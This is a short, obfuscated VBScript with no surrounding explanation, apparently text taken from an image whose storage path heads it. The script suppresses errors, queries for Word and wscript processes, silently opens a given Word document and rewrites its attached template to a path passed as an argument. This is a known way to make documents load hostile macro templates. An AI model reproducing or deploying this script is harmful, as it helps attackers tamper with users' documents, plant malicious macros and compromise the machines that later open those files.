 On Error Resume Next
Set mxTbJCUnMyx = GetObject("winmgmts:")
Set NKOSxAIzzHW = mxTbJCUnMyx.ExecQuery("Select * From Win32_Process WHERE Name = 'WINWORD.EXE' or Name = 'wscript.exe'")
tGmcUuYiGyL = Wscript.Arguments.Named.Item("FileName")
ALwekgvWIMH = Wscript.Arguments.Named.Item("DotPath")
Set DpImOyxAKqd = CreateObject("Scripting.FileSystemObject")
If DpImOyxAKqd.FileExists(tGmcUuYiGyL) Then
Set BKiASHEUoDE = CreateObject("Word.Application")
Set icGhAVDCAAl = BKiASHEUoDE.Documents.Open(tGmcUuYiGyL,Visible=False,Revert=True,AddToRecentFiles=False)
icGhAVDCAAl.AttachedTemplate = ALwekgvWIMH
icGhAVDCAAl.Save()
icGhAVDCAAl.Close
BKiASHEUoDE.Quit
End If